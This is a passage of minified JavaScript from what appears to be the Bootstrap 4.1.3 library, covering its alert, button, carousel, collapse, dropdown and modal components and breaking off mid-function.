            t && "#" !== t || (t = e.getAttribute("href") || "");
            try { return document.querySelector(t) ? t : null } catch (e) { return null }
        },
        getTransitionDurationFromElement: function(e) { return e ? (e = s(e).css("transition-duration"), parseFloat(e) ? (e = e.split(",")[0], 1e3 * parseFloat(e)) : 0) : 0 },
        reflow: function(e) { return e.offsetHeight },
        triggerTransitionEnd: function(e) { s(e).trigger(a) },
        supportsTransitionEnd: function() { return Boolean(a) },
        isElement: function(e) { return (e[0] || e).nodeType },
        typeCheckConfig: function(e, t, n) {
            for (var i in n)
                if (Object.prototype.hasOwnProperty.call(n, i)) {
                    var o = n[i],
                        r = (r = t[i]) && l.isElement(r) ? "element" : {}.toString.call(r).match(/\s([a-z]+)/i)[1].toLowerCase();
                    if (!new RegExp(o).test(r)) throw new Error(e.toUpperCase() + ': Option "' + i + '" provided type "' + r + '" but expected type "' + o + '".')
                }
        }
    }, (s = t).fn.emulateTransitionEnd = function(e) {
        var t = this,
            n = !1;
        return s(this).one(l.TRANSITION_END, (function() { n = !0 })), setTimeout((function() { n || l.triggerTransitionEnd(t) }), e), this
    }, s.event.special[l.TRANSITION_END] = { bindType: a, delegateType: a, handle: function(e) { if (s(e.target).is(this)) return e.handleObj.handler.apply(this, arguments) } }, l);
    var d = function(e) {
            var t = "alert",
                n = "bs.alert",
                i = "." + n,
                r = e.fn[t],
                s = { CLOSE: "close" + i, CLOSED: "closed" + i, CLICK_DATA_API: "click" + i + ".data-api" },
                a = function() {
                    function t(e) { this._element = e }
                    var i = t.prototype;
                    return i.close = function(e) {
                        var t = this._element;
                        e && (t = this._getRootElement(e)), this._triggerCloseEvent(t).isDefaultPrevented() || this._removeElement(t)
                    }, i.dispose = function() { e.removeData(this._element, n), this._element = null }, i._getRootElement = function(t) {
                        var n = c.getSelectorFromElement(t),
                            i = !1;
                        return (i = n ? document.querySelector(n) : i) || e(t).closest(".alert")[0]
                    }, i._triggerCloseEvent = function(t) { var n = e.Event(s.CLOSE); return e(t).trigger(n), n }, i._removeElement = function(t) {
                        var n, i = this;
                        e(t).removeClass("show"), e(t).hasClass("fade") ? (n = c.getTransitionDurationFromElement(t), e(t).one(c.TRANSITION_END, (function(e) { return i._destroyElement(t, e) })).emulateTransitionEnd(n)) : this._destroyElement(t)
                    }, i._destroyElement = function(t) { e(t).detach().trigger(s.CLOSED).remove() }, t._jQueryInterface = function(i) {
                        return this.each((function() {
                            var o = e(this),
                                r = o.data(n);
                            r || (r = new t(this), o.data(n, r)), "close" === i && r[i](this)
                        }))
                    }, t._handleDismiss = function(e) { return function(t) { t && t.preventDefault(), e.close(this) } }, o(t, null, [{ key: "VERSION", get: function() { return "4.1.3" } }]), t
                }();
            return e(document).on(s.CLICK_DATA_API, '[data-dismiss="alert"]', a._handleDismiss(new a)), e.fn[t] = a._jQueryInterface, e.fn[t].Constructor = a, e.fn[t].noConflict = function() { return e.fn[t] = r, a._jQueryInterface }, a
        }(t),
        u = function(e) {
            var t = "button",
                n = "bs.button",
                i = "." + n,
                r = ".data-api",
                s = e.fn[t],
                a = "active",
                l = '[data-toggle^="button"]',
                c = ".btn",
                d = (r = { CLICK_DATA_API: "click" + i + r, FOCUS_BLUR_DATA_API: "focus" + i + r + " blur" + i + r }, function() {
                    function t(e) { this._element = e }
                    var i = t.prototype;
                    return i.toggle = function() {
                        var t = !0,
                            n = !0,
                            i = e(this._element).closest('[data-toggle="buttons"]')[0];
                        if (i) {
                            var o, r = this._element.querySelector("input");
                            if (r) {
                                if ("radio" === r.type && (r.checked && this._element.classList.contains(a) ? t = !1 : (o = i.querySelector(".active")) && e(o).removeClass(a)), t) {
                                    if (r.hasAttribute("disabled") || i.hasAttribute("disabled") || r.classList.contains("disabled") || i.classList.contains("disabled")) return;
                                    r.checked = !this._element.classList.contains(a), e(r).trigger("change")
                                }
                                r.focus(), n = !1
                            }
                        }
                        n && this._element.setAttribute("aria-pressed", !this._element.classList.contains(a)), t && e(this._element).toggleClass(a)
                    }, i.dispose = function() { e.removeData(this._element, n), this._element = null }, t._jQueryInterface = function(i) {
                        return this.each((function() {
                            var o = e(this).data(n);
                            o || (o = new t(this), e(this).data(n, o)), "toggle" === i && o[i]()
                        }))
                    }, o(t, null, [{ key: "VERSION", get: function() { return "4.1.3" } }]), t
                }());
            return e(document).on(r.CLICK_DATA_API, l, (function(t) { t.preventDefault(), t = t.target, e(t).hasClass("btn") || (t = e(t).closest(c)), d._jQueryInterface.call(e(t), "toggle") })).on(r.FOCUS_BLUR_DATA_API, l, (function(t) {
                var n = e(t.target).closest(c)[0];
                e(n).toggleClass("focus", /^focus(in)?$/.test(t.type))
            })), e.fn[t] = d._jQueryInterface, e.fn[t].Constructor = d, e.fn[t].noConflict = function() { return e.fn[t] = s, d._jQueryInterface }, d
        }(t),
        h = function(e) {
            var t = "carousel",
                n = "bs.carousel",
                i = "." + n,
                s = ".data-api",
                a = e.fn[t],
                l = { interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0 },
                d = { interval: "(number|boolean)", keyboard: "boolean", slide: "(boolean|string)", pause: "(string|boolean)", wrap: "boolean" },
                u = "next",
                h = "prev",
                p = { SLIDE: "slide" + i, SLID: "slid" + i, KEYDOWN: "keydown" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i, TOUCHEND: "touchend" + i, LOAD_DATA_API: "load" + i + s, CLICK_DATA_API: "click" + i + s },
                f = "active",
                g = ".active.carousel-item",
                m = (s = "[data-slide], [data-slide-to]", function() {
                    function s(t, n) { this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(n), this._element = e(t)[0], this._indicatorsElement = this._element.querySelector(".carousel-indicators"), this._addEventListeners() }
                    var a = s.prototype;
                    return a.next = function() { this._isSliding || this._slide(u) }, a.nextWhenVisible = function() {!document.hidden && e(this._element).is(":visible") && "hidden" !== e(this._element).css("visibility") && this.next() }, a.prev = function() { this._isSliding || this._slide(h) }, a.pause = function(e) { e || (this._isPaused = !0), this._element.querySelector(".carousel-item-next, .carousel-item-prev") && (c.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null }, a.cycle = function(e) { e || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval)) }, a.to = function(t) {
                        var n = this;
                        this._activeElement = this._element.querySelector(g);
                        var i = this._getItemIndex(this._activeElement);
                        if (!(t > this._items.length - 1 || t < 0))
                            if (this._isSliding) e(this._element).one(p.SLID, (function() { return n.to(t) }));
                            else {
                                if (i === t) return this.pause(), void this.cycle();
                                i = i < t ? u : h, this._slide(i, this._items[t])
                            }
                    }, a.dispose = function() { e(this._element).off(i), e.removeData(this._element, n), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null }, a._getConfig = function(e) { return e = r({}, l, e), c.typeCheckConfig(t, e, d), e }, a._addEventListeners = function() {
                        var t = this;
                        this._config.keyboard && e(this._element).on(p.KEYDOWN, (function(e) { return t._keydown(e) })), "hover" === this._config.pause && (e(this._element).on(p.MOUSEENTER, (function(e) { return t.pause(e) })).on(p.MOUSELEAVE, (function(e) { return t.cycle(e) })), "ontouchstart" in document.documentElement && e(this._element).on(p.TOUCHEND, (function() { t.pause(), t.touchTimeout && clearTimeout(t.touchTimeout), t.touchTimeout = setTimeout((function(e) { return t.cycle(e) }), 500 + t._config.interval) })))
                    }, a._keydown = function(e) {
                        if (!/input|textarea/i.test(e.target.tagName)) switch (e.which) {
                            case 37:
                                e.preventDefault(), this.prev();
                                break;
                            case 39:
                                e.preventDefault(), this.next()
                        }
                    }, a._getItemIndex = function(e) { return this._items = e && e.parentNode ? [].slice.call(e.parentNode.querySelectorAll(".carousel-item")) : [], this._items.indexOf(e) }, a._getItemByDirection = function(e, t) {
                        var n = e === u,
                            i = e === h,
                            o = this._getItemIndex(t),
                            r = this._items.length - 1;
                        return (i && 0 === o || n && o === r) && !this._config.wrap ? t : -1 == (e = (o + (e === h ? -1 : 1)) % this._items.length) ? this._items[this._items.length - 1] : this._items[e]
                    }, a._triggerSlideEvent = function(t, n) {
                        var i = this._getItemIndex(t),
                            o = this._getItemIndex(this._element.querySelector(g));
                        i = e.Event(p.SLIDE, { relatedTarget: t, direction: n, from: o, to: i });
                        return e(this._element).trigger(i), i
                    }, a._setActiveIndicatorElement = function(t) {
                        var n;
                        this._indicatorsElement && (n = [].slice.call(this._indicatorsElement.querySelectorAll(".active")), e(n).removeClass(f), (t = this._indicatorsElement.children[this._getItemIndex(t)]) && e(t).addClass(f))
                    }, a._slide = function(t, n) {
                        var i, o, r, s = this,
                            a = this._element.querySelector(g),
                            l = this._getItemIndex(a),
                            d = n || a && this._getItemByDirection(t, a),
                            h = this._getItemIndex(d);
                        n = Boolean(this._interval), t = t === u ? (i = "carousel-item-left", o = "carousel-item-next", "left") : (i = "carousel-item-right", o = "carousel-item-prev", "right");
                        d && e(d).hasClass(f) ? this._isSliding = !1 : this._triggerSlideEvent(d, t).isDefaultPrevented() || a && d && (this._isSliding = !0, n && this.pause(), this._setActiveIndicatorElement(d), r = e.Event(p.SLID, { relatedTarget: d, direction: t, from: l, to: h }), e(this._element).hasClass("slide") ? (e(d).addClass(o), c.reflow(d), e(a).addClass(i), e(d).addClass(i), h = c.getTransitionDurationFromElement(a), e(a).one(c.TRANSITION_END, (function() { e(d).removeClass(i + " " + o).addClass(f), e(a).removeClass(f + " " + o + " " + i), s._isSliding = !1, setTimeout((function() { return e(s._element).trigger(r) }), 0) })).emulateTransitionEnd(h)) : (e(a).removeClass(f), e(d).addClass(f), this._isSliding = !1, e(this._element).trigger(r)), n && this.cycle())
                    }, s._jQueryInterface = function(t) {
                        return this.each((function() {
                            var i = e(this).data(n),
                                o = r({}, l, e(this).data());
                            "object" == typeof t && (o = r({}, o, t));
                            var a = "string" == typeof t ? t : o.slide;
                            if (i || (i = new s(this, o), e(this).data(n, i)), "number" == typeof t) i.to(t);
                            else if ("string" == typeof a) {
                                if (void 0 === i[a]) throw new TypeError('No method named "' + a + '"');
                                i[a]()
                            } else o.interval && (i.pause(), i.cycle())
                        }))
                    }, s._dataApiClickHandler = function(t) { var i, o, a = c.getSelectorFromElement(this);!a || (i = e(a)[0]) && e(i).hasClass("carousel") && (o = r({}, e(i).data(), e(this).data()), (a = this.getAttribute("data-slide-to")) && (o.interval = !1), s._jQueryInterface.call(e(i), o), a && e(i).data(n).to(a), t.preventDefault()) }, o(s, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return l } }]), s
                }());
            return e(document).on(p.CLICK_DATA_API, s, m._dataApiClickHandler), e(window).on(p.LOAD_DATA_API, (function() {
                for (var t = [].slice.call(document.querySelectorAll('[data-ride="carousel"]')), n = 0, i = t.length; n < i; n++) {
                    var o = e(t[n]);
                    m._jQueryInterface.call(o, o.data())
                }
            })), e.fn[t] = m._jQueryInterface, e.fn[t].Constructor = m, e.fn[t].noConflict = function() { return e.fn[t] = a, m._jQueryInterface }, m
        }(t),
        p = function(e) {
            var t = "collapse",
                n = "bs.collapse",
                i = "." + n,
                s = e.fn[t],
                a = { toggle: !0, parent: "" },
                l = { toggle: "boolean", parent: "(string|element)" },
                d = { SHOW: "show" + i, SHOWN: "shown" + i, HIDE: "hide" + i, HIDDEN: "hidden" + i, CLICK_DATA_API: "click" + i + ".data-api" },
                u = "show",
                h = "collapse",
                p = "collapsing",
                f = "collapsed",
                g = "width",
                m = '[data-toggle="collapse"]',
                v = function() {
                    function i(t, n) {
                        this._isTransitioning = !1, this._element = t, this._config = this._getConfig(n), this._triggerArray = e.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#' + t.id + '"],[data-toggle="collapse"][data-target="#' + t.id + '"]'));
                        for (var i = [].slice.call(document.querySelectorAll(m)), o = 0, r = i.length; o < r; o++) {
                            var s = i[o],
                                a = c.getSelectorFromElement(s),
                                l = [].slice.call(document.querySelectorAll(a)).filter((function(e) { return e === t }));
                            null !== a && 0 < l.length && (this._selector = a, this._triggerArray.push(s))
                        }
                        this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
                    }
                    var s = i.prototype;
                    return s.toggle = function() { e(this._element).hasClass(u) ? this.hide() : this.show() }, s.show = function() {
                        var t, o, r, s, a = this;
                        this._isTransitioning || e(this._element).hasClass(u) || (s = this._parent && 0 === (s = [].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e) { return e.getAttribute("data-parent") === a._config.parent }))).length ? null : s) && (r = e(s).not(this._selector).data(n)) && r._isTransitioning || (t = e.Event(d.SHOW), e(this._element).trigger(t), t.isDefaultPrevented() || (s && (i._jQueryInterface.call(e(s).not(this._selector), "hide"), r || e(s).data(n, null)), o = this._getDimension(), e(this._element).removeClass(h).addClass(p), this._element.style[o] = 0, this._triggerArray.length && e(this._triggerArray).removeClass(f).attr("aria-expanded", !0), this.setTransitioning(!0), r = "scroll" + (o[0].toUpperCase() + o.slice(1)), s = c.getTransitionDurationFromElement(this._element), e(this._element).one(c.TRANSITION_END, (function() { e(a._element).removeClass(p).addClass(h).addClass(u), a._element.style[o] = "", a.setTransitioning(!1), e(a._element).trigger(d.SHOWN) })).emulateTransitionEnd(s), this._element.style[o] = this._element[r] + "px"))
                    }, s.hide = function() {
                        var t = this;
                        if (!this._isTransitioning && e(this._element).hasClass(u)) {
                            var n = e.Event(d.HIDE);
                            if (e(this._element).trigger(n), !n.isDefaultPrevented()) {
                                n = this._getDimension(), this._element.style[n] = this._element.getBoundingClientRect()[n] + "px", c.reflow(this._element), e(this._element).addClass(p).removeClass(h).removeClass(u);
                                var i = this._triggerArray.length;
                                if (0 < i)
                                    for (var o = 0; o < i; o++) {
                                        var r = this._triggerArray[o],
                                            s = c.getSelectorFromElement(r);
                                        null !== s && (e([].slice.call(document.querySelectorAll(s))).hasClass(u) || e(r).addClass(f).attr("aria-expanded", !1))
                                    }
                                this.setTransitioning(!0), this._element.style[n] = "", n = c.getTransitionDurationFromElement(this._element), e(this._element).one(c.TRANSITION_END, (function() { t.setTransitioning(!1), e(t._element).removeClass(p).addClass(h).trigger(d.HIDDEN) })).emulateTransitionEnd(n)
                            }
                        }
                    }, s.setTransitioning = function(e) { this._isTransitioning = e }, s.dispose = function() { e.removeData(this._element, n), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null }, s._getConfig = function(e) { return (e = r({}, a, e)).toggle = Boolean(e.toggle), c.typeCheckConfig(t, e, l), e }, s._getDimension = function() { return e(this._element).hasClass(g) ? g : "height" }, s._getParent = function() {
                        var t = this,
                            n = null;
                        c.isElement(this._config.parent) ? (n = this._config.parent, void 0 !== this._config.parent.jquery && (n = this._config.parent[0])) : n = document.querySelector(this._config.parent);
                        var o = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]';
                        o = [].slice.call(n.querySelectorAll(o));
                        return e(o).each((function(e, n) { t._addAriaAndCollapsedClass(i._getTargetFromElement(n), [n]) })), n
                    }, s._addAriaAndCollapsedClass = function(t, n) { t && (t = e(t).hasClass(u), n.length && e(n).toggleClass(f, !t).attr("aria-expanded", t)) }, i._getTargetFromElement = function(e) { return (e = c.getSelectorFromElement(e)) ? document.querySelector(e) : null }, i._jQueryInterface = function(t) {
                        return this.each((function() {
                            var o = e(this),
                                s = o.data(n),
                                l = r({}, a, o.data(), "object" == typeof t && t ? t : {});
                            if (!s && l.toggle && /show|hide/.test(t) && (l.toggle = !1), s || (s = new i(this, l), o.data(n, s)), "string" == typeof t) {
                                if (void 0 === s[t]) throw new TypeError('No method named "' + t + '"');
                                s[t]()
                            }
                        }))
                    }, o(i, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return a } }]), i
                }();
            return e(document).on(d.CLICK_DATA_API, m, (function(t) {
                "A" === t.currentTarget.tagName && t.preventDefault();
                var i = e(this);
                t = c.getSelectorFromElement(this), t = [].slice.call(document.querySelectorAll(t));
                e(t).each((function() {
                    var t = e(this),
                        o = t.data(n) ? "toggle" : i.data();
                    v._jQueryInterface.call(t, o)
                }))
            })), e.fn[t] = v._jQueryInterface, e.fn[t].Constructor = v, e.fn[t].noConflict = function() { return e.fn[t] = s, v._jQueryInterface }, v
        }(t),
        f = function(e) {
            var t = "dropdown",
                i = "bs.dropdown",
                s = "." + i,
                a = ".data-api",
                l = e.fn[t],
                d = new RegExp("38|40|27"),
                u = { HIDE: "hide" + s, HIDDEN: "hidden" + s, SHOW: "show" + s, SHOWN: "shown" + s, CLICK: "click" + s, CLICK_DATA_API: "click" + s + a, KEYDOWN_DATA_API: "keydown" + s + a, KEYUP_DATA_API: "keyup" + s + a },
                h = "disabled",
                p = "show",
                f = "dropdown-menu-right",
                g = '[data-toggle="dropdown"]',
                m = (a = ".dropdown form", ".dropdown-menu"),
                v = { offset: 0, flip: !0, boundary: "scrollParent", reference: "toggle", display: "dynamic" },
                y = { offset: "(number|string|function)", flip: "boolean", boundary: "(string|element)", reference: "(string|element)", display: "string" },
                b = function() {
                    function a(e, t) { this._element = e, this._popper = null, this._config = this._getConfig(t), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners() }
                    var l = a.prototype;
                    return l.toggle = function() {
                        if (!this._element.disabled && !e(this._element).hasClass(h)) {
                            var t = a._getParentFromElement(this._element),
                                i = e(this._menu).hasClass(p);
                            if (a._clearMenus(), !i) {
                                var o = { relatedTarget: this._element };
                                i = e.Event(u.SHOW, o);
                                if (e(t).trigger(i), !i.isDefaultPrevented()) {
                                    if (!this._inNavbar) {
                                        if (void 0 === n) throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");
                                        i = this._element, "parent" === this._config.reference ? i = t : c.isElement(this._config.reference) && (i = this._config.reference, void 0 !== this._config.reference.jquery && (i = this._config.reference[0])), "scrollParent" !== this._config.boundary && e(t).addClass("position-static"), this._popper = new n(i, this._menu, this._getPopperConfig())
                                    }
                                    "ontouchstart" in document.documentElement && 0 === e(t).closest(".navbar-nav").length && e(document.body).children().on("mouseover", null, e.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), e(this._menu).toggleClass(p), e(t).toggleClass(p).trigger(e.Event(u.SHOWN, o))
                                }
                            }
                        }
                    }, l.dispose = function() { e.removeData(this._element, i), e(this._element).off(s), this._element = null, (this._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null) }, l.update = function() { this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate() }, l._addEventListeners = function() {
                        var t = this;
                        e(this._element).on(u.CLICK, (function(e) { e.preventDefault(), e.stopPropagation(), t.toggle() }))
                    }, l._getConfig = function(n) { return n = r({}, this.constructor.Default, e(this._element).data(), n), c.typeCheckConfig(t, n, this.constructor.DefaultType), n }, l._getMenuElement = function() { var e; return this._menu || (e = a._getParentFromElement(this._element)) && (this._menu = e.querySelector(m)), this._menu }, l._getPlacement = function() {
                        var t = e(this._element.parentNode),
                            n = "bottom-start";
                        return t.hasClass("dropup") ? (n = "top-start", e(this._menu).hasClass(f) && (n = "top-end")) : t.hasClass("dropright") ? n = "right-start" : t.hasClass("dropleft") ? n = "left-start" : e(this._menu).hasClass(f) && (n = "bottom-end"), n
                    }, l._detectNavbar = function() { return 0 < e(this._element).closest(".navbar").length }, l._getPopperConfig = function() {
                        var e = this,
                            t = {};
                        return "function" == typeof this._config.offset ? t.fn = function(t) { return t.offsets = r({}, t.offsets, e._config.offset(t.offsets) || {}), t } : t.offset = this._config.offset, t = { placement: this._getPlacement(), modifiers: { offset: t, flip: { enabled: this._config.flip }, preventOverflow: { boundariesElement: this._config.boundary } } }, "static" === this._config.display && (t.modifiers.applyStyle = { enabled: !1 }), t
                    }, a._jQueryInterface = function(t) {
                        return this.each((function() {
                            var n = e(this).data(i);
                            if (n || (n = new a(this, "object" == typeof t ? t : null), e(this).data(i, n)), "string" == typeof t) {
                                if (void 0 === n[t]) throw new TypeError('No method named "' + t + '"');
                                n[t]()
                            }
                        }))
                    }, a._clearMenus = function(t) {
                        if (!t || 3 !== t.which && ("keyup" !== t.type || 9 === t.which))
                            for (var n = [].slice.call(document.querySelectorAll(g)), o = 0, r = n.length; o < r; o++) {
                                var s, l = a._getParentFromElement(n[o]),
                                    c = e(n[o]).data(i),
                                    d = { relatedTarget: n[o] };
                                t && "click" === t.type && (d.clickEvent = t), c && (s = c._menu, e(l).hasClass(p) && (t && ("click" === t.type && /input|textarea/i.test(t.target.tagName) || "keyup" === t.type && 9 === t.which) && e.contains(l, t.target) || (c = e.Event(u.HIDE, d), e(l).trigger(c), c.isDefaultPrevented() || ("ontouchstart" in document.documentElement && e(document.body).children().off("mouseover", null, e.noop), n[o].setAttribute("aria-expanded", "false"), e(s).removeClass(p), e(l).removeClass(p).trigger(e.Event(u.HIDDEN, d))))))
                            }
                    }, a._getParentFromElement = function(e) { var t, n = c.getSelectorFromElement(e); return (t = n ? document.querySelector(n) : t) || e.parentNode }, a._dataApiKeydownHandler = function(t) {
                        if ((/input|textarea/i.test(t.target.tagName) ? !(32 === t.which || 27 !== t.which && (40 !== t.which && 38 !== t.which || e(t.target).closest(m).length)) : d.test(t.which)) && (t.preventDefault(), t.stopPropagation(), !this.disabled && !e(this).hasClass(h))) {
                            var n = a._getParentFromElement(this),
                                i = e(n).hasClass(p);
                            if (!i && (27 !== t.which || 32 !== t.which) || i && (27 === t.which || 32 === t.which)) return 27 === t.which && (o = n.querySelector(g), e(o).trigger("focus")), void e(this).trigger("click");
                            var o = [].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"));
                            0 !== o.length && (n = o.indexOf(t.target), 38 === t.which && 0 < n && n--, 40 === t.which && n < o.length - 1 && n++, o[n = n < 0 ? 0 : n].focus())
                        }
                    }, o(a, null, [{ key: "VERSION", get: function() { return "4.1.3" } }, { key: "Default", get: function() { return v } }, { key: "DefaultType", get: function() { return y } }]), a
                }();
            return e(document).on(u.KEYDOWN_DATA_API, g, b._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API, m, b._dataApiKeydownHandler).on(u.CLICK_DATA_API + " " + u.KEYUP_DATA_API, b._clearMenus).on(u.CLICK_DATA_API, g, (function(t) { t.preventDefault(), t.stopPropagation(), b._jQueryInterface.call(e(this), "toggle") })).on(u.CLICK_DATA_API, a, (function(e) { e.stopPropagation() })), e.fn[t] = b._jQueryInterface, e.fn[t].Constructor = b, e.fn[t].noConflict = function() { return e.fn[t] = l, b._jQueryInterface }, b
        }(t),
        g = function(e) {
            var t = "modal",
                n = "bs.modal",
                i = "." + n,
                s = e.fn[t],
                a = { backdrop: !0, keyboard: !0, focus: !0, show: !0 },
                l = { backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean", show: "boolean" },
                d = { HIDE: "hide" + i, HIDDEN: "hidden" + i, SHOW: "show" + i, SHOWN: "shown" + i, FOCUSIN: "focusin" + i, RESIZE: "resize" + i, CLICK_DISMISS: "click.dismiss" + i, KEYDOWN_DISMISS: "keydown.dismiss" + i, MOUSEUP_DISMISS: "mouseup.dismiss" + i, MOUSEDOWN_DISMISS: "mousedown.dismiss" + i, CLICK_DATA_API: "click" + i + ".data-api" },
                u = "modal-open",
                h = "fade",
                p = "show",
                f = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
                g = ".sticky-top",
                m = function() {
                    function s(e, t) { this._config = this._getConfig(t), this._element = e, this._dialog = e.querySelector(".modal-dialog"), this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._scrollbarWidth = 0 }
                    var m = s.prototype;
                    return m.toggle = function(e) { return this._isShown ? this.hide() : this.show(e) }, m.show = function(t) {
                        var n, i = this;
                        this._isTransitioning || this._isShown || (e(this._element).hasClass(h) && (this._isTransitioning = !0), n = e.Event(d.SHOW, { relatedTarget: t }), e(this._element).trigger(n), this._isShown || n.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), e(document.body).addClass(u), this._setEscapeEvent(), this._setResizeEvent(), e(this._element).on(d.CLICK_DISMISS, '[data-dismiss="modal"]', (function(e) { return i.hide(e) })), e(this._dialog).on(d.MOUSEDOWN_DISMISS, (function() { e(i._element).one(d.MOUSEUP_DISMISS, (function(t) { e(t.target).is(i._element) && (i._ignoreBackdropClick = !0) })) })), this._showBackdrop((function() { return i._showElement(t) }))))
                    }, m.hide = function(t) {
                        var n = this;
                        t && t.preventDefault(), !this._isTransitioning && this._isShown && (t = e.Event(d.HIDE), e(this._element).trigger(t), this._isShown && !t.isDefaultPrevented() && (this._isShown = !1, (t = e(this._element).hasClass(h)) && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), e(document).off(d.FOCUSIN), e(this._element).removeClass(p), e(this._element).off(d.CLICK_DISMISS), e(this._dialog).off(d.MOUSEDOWN_DISMISS), t ? (t = c.getTransitionDurationFromElement(this._element), e(this._element).one(c.TRANSITION_END, (function(e) { return n._hideModal(e) })).emulateTransitionEnd(t)) : this._hideModal()))
                    }, m.dispose = function() { e.removeData(this._element, n), e(window, document, this._element, this._backdrop).off(i), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._scrollbarWidth = null }, m.handleUpdate = function() { this._adjustDialog() }, m._getConfig = function(e) { return e = r({}, a, e), c.typeCheckConfig(t, e, l), e }, m._showElement = function(t) {
                        var n = this,
                            i = e(this._element).hasClass(h);
                        this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, i && c.reflow(this._element), e(this._element).addClass(p), this._config.focus && this._enforceFocus();
                        var o = e.Event(d.SHOWN, { relatedTarget: t });
                        t = function() { n._config.focus && n._element.focus(), n._isTransitioning = !1, e(n._element).trigger(o) };
                        i ? (i = c.getTransitionDurationFromElement(this._element), e(this._dialog).one(c.TRANSITION_END, t).emulateTransitionEnd(i)) : t()
                    }, m._enforceFocus = function() {
                        var t = this;
                        e(document).off(d.FOCUSIN).on(d.FOCUSIN, (function(n) { document !== n.target && t._element !== n.target && 0 === e(t._element).has(n.target).length && t._element.focus() }))
                    }, m._setEscapeEvent = function() {
                        var t = this;
                        this._isShown && this._config.keyboard ? e(this._element).on(d.KEYDOWN_DISMISS, (function(e) { 27 === e.which && (e.preventDefault(), t.hide()) })) : this._isShown || e(this._element).off(d.KEYDOWN_DISMISS)
                    }, m._setResizeEvent = function() {
                        var t = this;
                        this._isShown ? e(window).on(d.RESIZE, (function(e) { return t.handleUpdate(e) })) : e(window).off(d.RESIZE)
                    }, m._hideModal = function() {
                        var t = this;
                        this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._isTransitioning = !1, this._showBackdrop((function() { e(document.body).removeClass(u), t._resetAdjustments(), t._resetScrollbar(), e(t._element).trigger(d.HIDDEN) }))
                    }, m._removeBackdrop = function() { this._backdrop && (e(this._backdrop).remove(), this._backdrop = null) }, m._showBackdrop = function(t) {
                        var n, i = this,
                            o = e(this._element).hasClass(h) ? h : "";
                        this._isShown && this._config.backdrop ? (this._backdrop = document.createElement("div"), this._backdrop.className = "modal-backdrop", o && this._backdrop.classList.add(o), e(this._backdrop).appendTo(document.body), e(this._element).on(d.CLICK_DISMISS, (function(e) { i._ignoreBackdropClick ? i._ignoreBackdropClick = !1 : e.target === e.currentTarget && ("static" === i._config.backdrop ? i._element.focus() : i.hide()) })), o && c.reflow(this._backdrop), e(this._backdrop).addClass(p), t && (o ? (n = c.getTransitionDurationFromElement(this._backdrop), e(this._backdrop).one(c.TRANSITION_END, t).emulateTransitionEnd(n)) : t())) : !this._isShown && this._backdrop ? (e(this._backdrop).removeClass(p), o = function() { i._removeBackdrop(), t && t() }, e(this._element).hasClass(h) ? (n = c.getTransitionDurationFromElement(this._backdrop), e(this._backdrop).one(c.TRANSITION_END, o).emulateTransitionEnd(n)) : o()) : t && t()
                    }, m._adjustDialog = function() { var e = this._element.scrollHeight > document.documentElement.clientHeight;!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !e && (this._element.style.paddingRight = this._scrollbarWidth + "px") }, m._resetAdjustments = function() { this._element.style.paddingLeft = "", this._element.style.paddingRight = "" }, m._checkScrollbar = function() {
                        var e = document.body.getBoundingClientRect();
                        this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
                    }, m._setScrollbar = function() {
                        var t, n, i = this;
                        this._isBodyOverflowing && (t = [].slice.call(document.querySelectorAll(f)), n = [].slice.call(document.querySelectorAll(g)), e(t).each((function(t, n) {
                            var o = n.style.paddingRight,
                                r = e(n).css("padding-right");
                            e(n).data("padding-right", o).css("padding-right", parseFloat(r) + i._scrollbarWidth + "px")
                        })), e(n).each((function(t, n) {
                            var o = n.style.marginRight,
                                r = e(n).css("margin-right");
                            e(n).data("margin-right", o).css("margin-right", parseFloat(r) - i._scrollbarWidth + "px")
                        })), t = document.body.style.paddingRight, n = e(document.body).css("padding-right"), e(document.body).data("padding-right", t).css("padding-right", parseFloat(n) + this._scrollbarWidth + "px"))
                    }, m._resetScrollbar = function() {
                        var t = [].slice.call(document.querySelectorAll(f));
                        e(t).each((function(t, n) {
                            var i = e(n).data("padding-right");
                            e(n).removeData("padding-right"), n.style.paddingRight = i || ""
